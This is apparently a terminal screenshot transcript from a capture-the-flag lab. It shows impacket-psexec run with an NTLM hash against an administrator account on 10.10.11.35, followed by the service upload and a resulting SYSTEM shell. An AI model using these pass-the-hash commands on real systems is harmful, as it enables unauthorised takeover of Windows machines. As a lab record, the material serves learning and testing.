 ┌──(pun㉿spark)-[~/Downloads]
└─$ impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a5819370
16f341 administrator@10.10.11.35
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.11.35.....
[*] Found writable share ADMIN$
[*] Uploading file gFXNzdoj.exe
[*] Opening SVCManager on 10.10.11.35.....
[*] Creating service MlIi on 10.10.11.35.....
[*] Starting service MlIi.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.2700]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system